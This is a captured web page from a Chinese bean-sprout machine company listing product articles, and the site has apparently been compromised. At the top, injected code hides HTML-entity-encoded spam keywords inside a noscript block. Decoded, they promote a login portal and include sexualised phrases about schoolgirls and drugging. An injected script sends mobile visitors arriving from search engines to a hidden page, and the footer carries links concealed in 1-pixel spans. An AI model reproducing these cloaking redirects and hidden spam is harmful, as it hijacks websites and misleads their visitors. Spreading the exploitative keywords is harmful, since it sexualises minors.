

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sodu520.com/cs-lhjongsiji-3.html
body_size: 38998
content:
<noscript><title>&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#32039;&#32039;&#30340;&#31896;&#22312;&#28287;&#28425;&#28425;&#30340;&#27700;&#27877;&#36947;&#19978;&#30340;&#24847;&#24605;&#44;&#21021;&#20013;&#22899;&#23398;&#29983;&#34987;&#24378;&#21046;&#20570;&#36741;&#23548;&#24590;&#20040;&#21150;&#44;&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#36790;&#33276;&#25164;&#30032;&#30340;&#22992;&#24351;&#44;&#34987;&#21516;&#23398;&#39575;&#21040;&#23478;&#37324;&#36196;&#36523;&#32465;&#20303;&#25163;&#33050;&#20316;&#25991;&#54;&#48;&#48;&#44;&#12298;&#21021;&#27425;&#28145;&#20132;&#44;&#35831;&#22810;&#25351;&#25945;&#12299;&#31532;&#19968;&#35821;&#44;&#20174;&#21416;&#25151;&#24178;&#21040;&#21351;&#23460;&#26368;&#26377;&#25928;&#30340;&#19968;&#21477;&#44;&#32769;&#24072;&#26469;&#23478;&#35775;&#34987;&#36855;&#26197;&#21518;&#44;&#22905;&#19981;&#21548;&#24590;&#20040;&#21150;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#36855;&#26197;&#24590;&#20040;&#22788;&#29702;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#29240;&#29240;&#26263;&#31034;&#20102;&#20160;&#20040;&#44;&#32769;&#24072;&#21644;&#23398;&#29983;&#19968;&#36215;&#21162;&#21147;&#20570;&#21046;&#20316;&#35910;&#27974;</title>
<meta name="keywords" content="&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#32039;&#32039;&#30340;&#31896;&#22312;&#28287;&#28425;&#28425;&#30340;&#27700;&#27877;&#36947;&#19978;&#30340;&#24847;&#24605;&#44;&#21021;&#20013;&#22899;&#23398;&#29983;&#34987;&#24378;&#21046;&#20570;&#36741;&#23548;&#24590;&#20040;&#21150;&#44;&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#36790;&#33276;&#25164;&#30032;&#30340;&#22992;&#24351;&#44;&#34987;&#21516;&#23398;&#39575;&#21040;&#23478;&#37324;&#36196;&#36523;&#32465;&#20303;&#25163;&#33050;&#20316;&#25991;&#54;&#48;&#48;&#44;&#12298;&#21021;&#27425;&#28145;&#20132;&#44;&#35831;&#22810;&#25351;&#25945;&#12299;&#31532;&#19968;&#35821;&#44;&#20174;&#21416;&#25151;&#24178;&#21040;&#21351;&#23460;&#26368;&#26377;&#25928;&#30340;&#19968;&#21477;&#44;&#32769;&#24072;&#26469;&#23478;&#35775;&#34987;&#36855;&#26197;&#21518;&#44;&#22905;&#19981;&#21548;&#24590;&#20040;&#21150;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#36855;&#26197;&#24590;&#20040;&#22788;&#29702;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#29240;&#29240;&#26263;&#31034;&#20102;&#20160;&#20040;&#44;&#32769;&#24072;&#21644;&#23398;&#29983;&#19968;&#36215;&#21162;&#21147;&#20570;&#21046;&#20316;&#35910;&#27974;">
<meta name="description" content="&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#32039;&#32039;&#30340;&#31896;&#22312;&#28287;&#28425;&#28425;&#30340;&#27700;&#27877;&#36947;&#19978;&#30340;&#24847;&#24605;&#44;&#21021;&#20013;&#22899;&#23398;&#29983;&#34987;&#24378;&#21046;&#20570;&#36741;&#23548;&#24590;&#20040;&#21150;&#44;&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#36790;&#33276;&#25164;&#30032;&#30340;&#22992;&#24351;&#44;&#34987;&#21516;&#23398;&#39575;&#21040;&#23478;&#37324;&#36196;&#36523;&#32465;&#20303;&#25163;&#33050;&#20316;&#25991;&#54;&#48;&#48;&#44;&#12298;&#21021;&#27425;&#28145;&#20132;&#44;&#35831;&#22810;&#25351;&#25945;&#12299;&#31532;&#19968;&#35821;&#44;&#20174;&#21416;&#25151;&#24178;&#21040;&#21351;&#23460;&#26368;&#26377;&#25928;&#30340;&#19968;&#21477;&#44;&#32769;&#24072;&#26469;&#23478;&#35775;&#34987;&#36855;&#26197;&#21518;&#44;&#22905;&#19981;&#21548;&#24590;&#20040;&#21150;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#36855;&#26197;&#24590;&#20040;&#22788;&#29702;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#29240;&#29240;&#26263;&#31034;&#20102;&#20160;&#20040;&#44;&#32769;&#24072;&#21644;&#23398;&#29983;&#19968;&#36215;&#21162;&#21147;&#20570;&#21046;&#20316;&#35910;&#27974;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|so|sm)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = 'http://sodu520.com/libs/xheditor/top.html';}</script>

﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">





<html xmlns="http://www.w3.org/1999/xhtml">





<head>





<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />





<meta name="360-site-verification" content="749ff7d438f3e006dd66aa10bcc31338" />





<TITLE>潍坊华盛豆芽机设备有限公司 - 豆芽机生产线,多功能豆芽机,豆苗机</TITLE>











<meta name="keywords" content="花生芽机">











<meta name="description" content="潍坊华盛豆芽机设备有限公司是一具有豆芽机生产线,多功能豆芽机,豆苗机设计及生产能力的生产型企业，公司将以市场最佳的全自动豆芽机,花生芽机,芽苗菜机等产品的高品质服务于我们的客户。始终贯彻“以人为本、全力打造、真诚服务”的花生芽机,芽苗菜机,豆芽去皮机经营理念。">





<link href="tpl/www/images/css.css" type="text/css" rel="stylesheet" />










<script type="text/javascript" src="js/jquery.js"></script>





<script type="text/javascript" src="js/global.js"></script>





<script type="text/javascript" src="js/www.js"></script>





<!--<script src="js/menu.js" type="text/javascript"></script>-->








</head>





<body>





<div class="news" style="display:none;"> 





     





    <div  style="padding-top:0px;"class="zixun">





<ul>










<li><a href="c14895.html" title="新型绿色芽苗机的品质">新型绿色芽苗机的品质</a></li>





              




<li><a href="c14894.html" title="自动发芽机的规模">自动发芽机的规模</a></li>





              




<li><a href="c14893.html" title="无毒豆芽机批发信息">无毒豆芽机批发信息</a></li>





              




<li><a href="c14892.html" title="大型豆芽生产线质量得到消费者的认可">大型豆芽生产线质量得到消费者的认可</a></li>





              




<li><a href="c14891.html" title="豆芽机家用哪里批发便宜">豆芽机家用哪里批发便宜</a></li>





              




<li><a href="c14890.html" title="更新换代豆芽机世界领先产品">更新换代豆芽机世界领先产品</a></li>





              




<li><a href="c14889.html" title="手动淋水豆芽机基础认识">手动淋水豆芽机基础认识</a></li>





              




<li><a href="c14888.html" title="节省劳力豆芽机的规格">节省劳力豆芽机的规格</a></li>





              




<li><a href="c14887.html" title="哪个牌子的豆芽栽培机卖得好">哪个牌子的豆芽栽培机卖得好</a></li>





              




<li><a href="c14886.html" title="安装维护为一体的豆芽机日产500斤厂家">安装维护为一体的豆芽机日产500斤厂家</a></li>





              




<li><a href="c14885.html" title="循环水豆芽机消费常识">循环水豆芽机消费常识</a></li>





              




<li><a href="c14884.html" title="全自动豌豆芽机主要使用方法总结">全自动豌豆芽机主要使用方法总结</a></li>





              




<li><a href="c14883.html" title="家用豆芽机全自动哪里好">家用豆芽机全自动哪里好</a></li>





              




<li><a href="c14882.html" title="持久豆芽机的价格是多少">持久豆芽机的价格是多少</a></li>





              




<li><a href="c14881.html" title="利用原理灵活使用定时淋水豆芽机">利用原理灵活使用定时淋水豆芽机</a></li>





              




<li><a href="c14880.html" title="传统更新换代豆芽机的优点">传统更新换代豆芽机的优点</a></li>





              




<li><a href="c14879.html" title="经济型豆芽机低价出售">经济型豆芽机低价出售</a></li>





              




<li><a href="c14878.html" title="双层豆芽机的清洁">双层豆芽机的清洁</a></li>





              




<li><a href="c14877.html" title="全自动豆芽机消费者满意产品">全自动豆芽机消费者满意产品</a></li>





              




<li><a href="c14876.html" title="双门豆芽机哪里找">双门豆芽机哪里找</a></li>





              




<li><a href="c14875.html" title="大型商用豆芽机供应厂家信息">大型商用豆芽机供应厂家信息</a></li>





              




<li><a href="c14874.html" title="全智能豆芽机强度等级配合比">全智能豆芽机强度等级配合比</a></li>





              




<li><a href="c14873.html" title="价格便宜质量好的更新换代豆芽机">价格便宜质量好的更新换代豆芽机</a></li>





              




<li><a href="c14872.html" title="持久豆芽机的常用知识">持久豆芽机的常用知识</a></li>





              




<li><a href="c14871.html" title="一定要了解的普通型豆芽机优缺点">一定要了解的普通型豆芽机优缺点</a></li>





              




<li><a href="c14870.html" title="豆芽大型生产线加工生产">豆芽大型生产线加工生产</a></li>





              




<li><a href="c14869.html" title="多功能豆芽机全自动出口情况浅析">多功能豆芽机全自动出口情况浅析</a></li>





              




<li><a href="c14868.html" title="蚕豆芽机损坏的原因">蚕豆芽机损坏的原因</a></li>





              




<li><a href="c14867.html" title="200斤不锈钢豆芽机购买能优惠多少">200斤不锈钢豆芽机购买能优惠多少</a></li>





              




<li><a href="c14866.html" title="特色发芽机的使用要点">特色发芽机的使用要点</a></li>





              




<li><a href="c14865.html" title="淋水延时显示豆芽机哪个品牌比较好">淋水延时显示豆芽机哪个品牌比较好</a></li>





              




<li><a href="c14864.html" title="全自动金斗式豆芽机销量排行统计">全自动金斗式豆芽机销量排行统计</a></li>





              




<li><a href="c14863.html" title="超大容量生豆芽菜机的领航者">超大容量生豆芽菜机的领航者</a></li>





              




<li><a href="c14862.html" title="全自动循环水式豆芽机的优点">全自动循环水式豆芽机的优点</a></li>





              




<li><a href="c14861.html" title="探讨双层豆芽机诸多作用">探讨双层豆芽机诸多作用</a></li>





              




<li><a href="c14860.html" title="100斤豆芽机价格区间">100斤豆芽机价格区间</a></li>





              




<li><a href="c14859.html" title="微电脑控制豆芽机的日常检测">微电脑控制豆芽机的日常检测</a></li>





              




<li><a href="c14858.html" title="全自动芽菜机有多少个品牌">全自动芽菜机有多少个品牌</a></li>





              




<li><a href="c14857.html" title="家用环保豆芽机产品说明书格式">家用环保豆芽机产品说明书格式</a></li>





              




<li><a href="c14856.html" title="微电脑系统豆芽机能用多久">微电脑系统豆芽机能用多久</a></li>





              




<li><a href="c14855.html" title="竞争力优势巨大的铝合金框架豆芽机设备">竞争力优势巨大的铝合金框架豆芽机设备</a></li>





              




<li><a href="c14854.html" title="全自动金斗式豆芽机生产情况调研">全自动金斗式豆芽机生产情况调研</a></li>





              




<li><a href="c14853.html" title="循环水600型价格查询">循环水600型价格查询</a></li>





              




<li><a href="c14852.html" title="节省劳力豆芽机操作的注意事项">节省劳力豆芽机操作的注意事项</a></li>





              




<li><a href="c14851.html" title="豆芽提升机哪个牌子的便宜">豆芽提升机哪个牌子的便宜</a></li>





              




<li><a href="c14850.html" title="操作节省劳力豆芽机应该注意什么">操作节省劳力豆芽机应该注意什么</a></li>





              




<li><a href="c14849.html" title="小型智能豆芽机的图纸说明">小型智能豆芽机的图纸说明</a></li>





              




<li><a href="c14848.html" title="豆芽机全自动产品用处">豆芽机全自动产品用处</a></li>





              




<li><a href="c14847.html" title="小型智能豆芽机配件更换哪里放心">小型智能豆芽机配件更换哪里放心</a></li>





              




<li><a href="c14846.html" title="豆芽机栽培机的发展动向">豆芽机栽培机的发展动向</a></li>





              




<li><a href="c14845.html" title="大容量豆芽机经济实惠">大容量豆芽机经济实惠</a></li>





              




<li><a href="c14844.html" title="豆芽机生产线今日行情价格走势">豆芽机生产线今日行情价格走势</a></li>





              




<li><a href="c14843.html" title="新一代超节能豆芽机生产情况调研">新一代超节能豆芽机生产情况调研</a></li>





              




<li><a href="c14842.html" title="循环水豆芽机产品概述">循环水豆芽机产品概述</a></li>





              




<li><a href="c14841.html" title="家用无公害豆芽机制作流程">家用无公害豆芽机制作流程</a></li>





              




<li><a href="c14840.html" title="温度显示豆芽机品牌排行榜">温度显示豆芽机品牌排行榜</a></li>





              




<li><a href="c14839.html" title="怎样延长全自动循环水式豆芽机的使用年限">怎样延长全自动循环水式豆芽机的使用年限</a></li>





              




<li><a href="c14838.html" title="什么样的双门全自动发芽机便宜">什么样的双门全自动发芽机便宜</a></li>





              




<li><a href="c14837.html" title="豆芽栽培机质量信得过">豆芽栽培机质量信得过</a></li>





              




<li><a href="c14836.html" title="特色芽苗机产品信息">特色芽苗机产品信息</a></li>





              </ul>





</div>










        </div>





<div class="top">





<Div class="top_x">











   <Div class="top_a">





      <Div class="top_a_a"><img  src="upfiles/201408/17/93d160ac1c38cb6f.png" alt="潍坊华盛豆芽机设备有限公司" border="0"></Div>





      <Div class="top_a_b"></Div>





      <Div class="top_a_c"></Div>





      <Div class="clear"></Div>





   </Div>





   <div class="top_b">





<div id="mass88" class="mass88">





             <ul>















<li><a href="/" target="_blank" title="网站首页">网站首页</a>





	




</li>










<li><a href="aboutus.html" target="_blank" title="公司简介">公司简介</a>





	




</li>










<li><a href="cs-pros.html" target="_blank" title="产品中心">产品中心</a>





	




</li>










<li><a href="cs-industry.html" class="mbtn1ok" target="_blank" title="技术支持">技术支持</a>





	




</li>










<li><a href="client.html" title="服务体系">服务体系</a>





	




</li>










<li><a href="/cs-news.html" target="_blank" title="新闻资讯">新闻资讯</a>





	




</li>










<li><a href="marketing.html" target="_blank" title="网络营销">网络营销</a>





	




</li>










<li><a href="contactus.html" target="_blank" title="联系我们">联系我们</a>





	




</li>










             </ul>











<script type="text/javascript">





    var menu = document.getElementById("mass88");





    var lis = menu.getElementsByTagName("li");





    var las = menu.getElementsByTagName("a");





    for (var i = 0; i < 6; i++) {





        lis[i].num = i;





        lis[i].onmouseover = show;





    }





    function show() {





        var lias = lis[this.num].getElementsByTagName("a");





        for (var i = 0; i < lis.length; i++) {





            lis[i].className = ""





        }





        for (var i = 0; i < las.length; i++) {





            las[i].className = ""





        }





        lis[this.num].className = "block";





        lias[0].className = lias[0].id





    }





</script>





</div>





   </div>





    





</Div>





</div>





<div class="flash"><script type="text/javascript">
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cabversion=6,0,0,0" width="100%" height="100%">');
document.write('<param name="movie" value="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26">');
document.write('<param name="quality" value="high"><param name="wmode" value="opaque">');
document.write('<embed src="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26" wmode="opaque" quality="high" width="100%" height="100%" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
document.write('</object>');
</script></div>





<Div class="mass">

  <Div class="con_x">

     <Div class="con_x_left">

     

     

     

         <div class="box_a">新闻中心</div>

         <div class="box_b">

            <ul>

            

            

             <li><a href="cs-gongsixinwen.html">超节能豆芽机</a></li>

            

             <li><a href="cs-industry.html">全自动豆芽机</a></li>

            

             



            </ul>

         </div>

         

         <Div class="box_c">
           <div class="box_c_a"><img src="tpl/www/images/tel.gif" width="209" height="42" border="0" /></div>
           <div class="box_c_b">
           <span microsoft="" yahei=""><strong>潍坊华盛豆芽机设备有限公司</strong></span><br />24小时全国免费服务热线：<br />张经理 18653668101&nbsp;<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=75903813&amp;site=qq&amp;menu=yes" target="_blank"><img title="欢迎留言，留下手机号给你打去" border="0" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:75903813:41" height="22" /></a><br />马经理 15662562758&nbsp;<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=89616121&amp;site=qq&amp;menu=yes" target="_blank"><img title="欢迎留言，留下手机号给你打去" border="0" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:89616121:41" height="22" /></a><br />殷经理 18678029022&nbsp;<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=82308689&amp;site=qq&amp;menu=yes" target="_blank"><img title="欢迎留言，留下手机号给你打去" border="0" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:82308689:41" height="22" /></a><br />曹经理 18678021235&nbsp;<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=83708300&amp;site=qq&amp;menu=yes" target="_blank"><img title="欢迎留言，留下手机号给你打去" border="0" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:83708300:41" height="22" /></a><br />座机：0536-4101777<br />传真：0536-4287227<br />邮箱：75903813@qq.com<br />邮编：262100<br />公司地址：山东省青州市经济开发区亚东街1515号
           </Div>
         </Div><Div class="box_c" style="margin-top:10px;">
           <div class="box_c_a"><img src="tpl/www/images/xwzx.gif" width="209" height="42" border="0" /></div>

          
          <Div>
            <Div class="clear"></Div>
          </Div>
          <Div class="news_b78">
            <ul>
              
              <li>·<a href="c14895.html" title="新型绿色芽苗机的品质">新型绿色芽苗机的品质</a></li>
              
              <li>·<a href="c14894.html" title="自动发芽机的规模">自动发芽机的规模</a></li>
              
              <li>·<a href="c14890.html" title="更新换代豆芽机世界领先产品">更新换代豆芽机世界领先产品</a></li>
              
              <li>·<a href="c14889.html" title="手动淋水豆芽机基础认识">手动淋水豆芽机基础认识</a></li>
              
              <li>·<a href="c14885.html" title="循环水豆芽机消费常识">循环水豆芽机消费常识</a></li>
              
              
            </ul>
            <Div class="clear"></Div>
          </Div>
           
           
         </Div><Div class="box_c" style="display:none;">

           
           
</Div>

         

 

     

     </Div>

     <div class="con_x_right">

     

    

        <div class="content">

           <div class="content_a">

              <div class="content_a_a"><strong>花生芽机</strong></div>

              <div class="content_a_b">您当前所在的位置：

<a href="/">网站首页</a>



   

    

        &raquo; <a href="cs-lhjongsiji.html">花生芽机</a> 

     

   

              </div>

           </div>

           <div class="content_b">

           

               <Div class="listnewss">

                  <Div class="listnews_a">标题</Div>

                  <Div class="listnews_b">点击率</Div>

                  <Div class="listnews_c">日期</Div>

                  <Div class="clear"></Div>

               </Div>

  

               <Div class="listnews">

                  <ul>

                  

                     

                     <li>

                     <div class="newsa"><a href="c14592.html" style="">全自动芽菜机产品的图片</a></div>

                     <div class="newsb">408</div>

                     <div class="newsc">2023-03-23</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14587.html" style="">工厂化豆芽机冬天可以使用吗</a></div>

                     <div class="newsb">428</div>

                     <div class="newsc">2023-03-20</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14582.html" style="">网上购买多屏数显豆芽机质量如何</a></div>

                     <div class="newsb">441</div>

                     <div class="newsc">2023-03-14</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14577.html" style="">全面解析起鼓缝排式豆芽箱的收益</a></div>

                     <div class="newsb">434</div>

                     <div class="newsc">2023-03-12</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14572.html" style="">种类多的全自动绿豆芽清洗机</a></div>

                     <div class="newsb">432</div>

                     <div class="newsc">2023-03-09</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14567.html" style="">如何购买到品质高的独立电控豆芽机</a></div>

                     <div class="newsb">414</div>

                     <div class="newsc">2023-03-04</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14562.html" style="">全自动斗式豆芽机的性能特点</a></div>

                     <div class="newsb">428</div>

                     <div class="newsc">2023-02-27</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14557.html" style="">加湿豆芽机市场价格</a></div>

                     <div class="newsb">444</div>

                     <div class="newsc">2023-02-25</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14552.html" style="">豆芽机生产线的常用知识</a></div>

                     <div class="newsb">439</div>

                     <div class="newsc">2023-02-22</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14547.html" style="">大众熟知的自动系统豆芽机是什么</a></div>

                     <div class="newsb">435</div>

                     <div class="newsc">2023-02-16</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14542.html" style="">大型专业户全电控豆芽机批发基地</a></div>

                     <div class="newsb">420</div>

                     <div class="newsc">2023-02-15</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14537.html" style="">全自动金斗式豆芽机工作图</a></div>

                     <div class="newsb">431</div>

                     <div class="newsc">2023-02-10</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14532.html" style="">怎样保存部队用豆芽机合适</a></div>

                     <div class="newsb">440</div>

                     <div class="newsc">2023-02-02</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14527.html" style="">大型专业户全电控豆芽机规范</a></div>

                     <div class="newsb">427</div>

                     <div class="newsc">2023-01-10</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14522.html" style="">豆芽机生产线大规模发展</a></div>

                     <div class="newsb">458</div>

                     <div class="newsc">2022-12-31</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14517.html" style="">100斤大型豆芽机生产厂家有哪些</a></div>

                     <div class="newsb">451</div>

                     <div class="newsc">2022-12-29</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14512.html" style="">豆芽机100型是什么能</a></div>

                     <div class="newsb">484</div>

                     <div class="newsc">2022-12-13</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14507.html" style="">新一代豆芽机产业化发展的趋势</a></div>

                     <div class="newsb">445</div>

                     <div class="newsc">2022-11-25</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14502.html" style="">臭氧杀菌消毒机的评价</a></div>

                     <div class="newsb">482</div>

                     <div class="newsc">2022-11-23</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14497.html" style="">怎样正确使用无毒豆芽机</a></div>

                     <div class="newsb">475</div>

                     <div class="newsc">2022-11-21</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14492.html" style="">100斤豆芽机具有潜力的生产企业</a></div>

                     <div class="newsb">430</div>

                     <div class="newsc">2022-11-17</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14487.html" style="">全新加湿器豆芽机流程</a></div>

                     <div class="newsb">442</div>

                     <div class="newsc">2022-11-16</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14482.html" style="">全智能豆芽机制造的具体工序</a></div>

                     <div class="newsb">405</div>

                     <div class="newsc">2022-11-14</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14477.html" style="">豆芽机型洒水器的产品型号</a></div>

                     <div class="newsb">471</div>

                     <div class="newsc">2022-11-10</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14472.html" style="">自动加湿豆芽机具有潜力的生产企业</a></div>

                     <div class="newsb">487</div>

                     <div class="newsc">2022-11-04</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14467.html" style="">彩钢板豆芽机的整体重量</a></div>

                     <div class="newsb">461</div>

                     <div class="newsc">2022-11-02</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14462.html" style="">100斤豆芽机网上报价</a></div>

                     <div class="newsb">388</div>

                     <div class="newsc">2022-10-31</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14457.html" style="">多屏数显豆芽机具有哪些特点</a></div>

                     <div class="newsb">437</div>

                     <div class="newsc">2022-10-29</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14452.html" style="">全自动绿豆芽机不只局限于单一用途</a></div>

                     <div class="newsb">418</div>

                     <div class="newsc">2022-10-21</div>

                     </li>

                     

                     <li>

                     <div class="newsa"><a href="c14447.html" style="">什么样的豆芽沥水脱皮机具备安全性</a></div>

                     <div class="newsb">438</div>

                     <div class="newsc">2022-10-19</div>

                     </li>

                     

          

           

	

			

          

              

                  </ul>

                  <Div class="clear"></Div>

               </Div>

               

               <Div class="zpage"><div class="pagelist">
	
	<a href="cs-lhjongsiji.html">首页</a>
	
	<a href="cs-lhjongsiji-2.html">上一页</a>
	
	<a href="cs-lhjongsiji.html">1</a>
	
	<a href="cs-lhjongsiji-2.html">2</a>
	
	<a href="cs-lhjongsiji-3.html" class="hover">3</a>
	
	<a href="cs-lhjongsiji-4.html">4</a>
	
	<a href="cs-lhjongsiji-4.html">下一页</a>
	
	<a href="cs-lhjongsiji-4.html">尾页</a>
	
</div></Div>

             

           </div>

        </div>



        

        

     

     </div>

     <Div class="clear"></Div>

  </Div>



<div class="foot" style="height:168px;">
   
<font style="color:#F00; font-weight:bold;">友情链接：</font> <a style="padding-left:10px;" href="/" title="豆芽机" target="_blank">豆芽机</a> <a style="padding-left:10px;" href="/" title="超节能豆芽机" target="_blank">超节能豆芽机</a> <a style="padding-left:10px;" href="/" title="全自动豆芽机" target="_blank">全自动豆芽机</a> <a style="padding-left:10px;" href="/" title="芽苗菜机" target="_blank">芽苗菜机</a> <a style="padding-left:10px;" href="/" title="花生芽机" target="_blank">花生芽机</a> <a style="padding-left:10px;" href="/" title="豆芽去皮机" target="_blank">豆芽去皮机</a> <a style="padding-left:10px;" href="/" title="新款斗式豆芽机" target="_blank">新款斗式豆芽机</a> <a style="padding-left:10px;" href="/" title="大型豆芽生产线" target="_blank">大型豆芽生产线</a>
  <br />
   
   
  
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
  
  
<br />
<li style="margin-top:8px;">
  <p style="LINE-HEIGHT: 27px" align="center">潍坊华盛豆芽机设备有限公司　版权所有　主营产品：<strong>豆芽机,豆苗机,多功能豆芽机,全自动豆芽机</strong><br />24小时全国订购及服务热线：<span class="red"><strong><span style="color:#ff0000;">15662562601　张经理　15662562758　马经理</span></strong></span>　邮箱：262318@qq.com　<a href="/index.php?c=sitemap&amp;f=baidu" target="_blank">网站地图</a><br />地址：山东省青州市经济开发区亚东街1515号 <span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://mkzzz.com/">数控雕刻机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.7see.net/">板材砂生产线</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://hssrq.com/">水冷散热器</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://hhea.cn/">开沟培土机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://aqwomen.cn/">钢木别墅</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.2bza.com/">自动给料机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.nvu2.com/">中药超微粉碎机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://ec28.net/">臭氧发生器</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.qdhxmy.cn/">干粉砂浆搅拌机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.gelang.net/">搅拌运输车</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://mshsjx.com/">轴流风机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.63363750.com/">马铃薯种植机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://52dt.net/">玻璃钢压力管道</a></span></p></li>
</div>
</Div>
 
 
 
</body></html>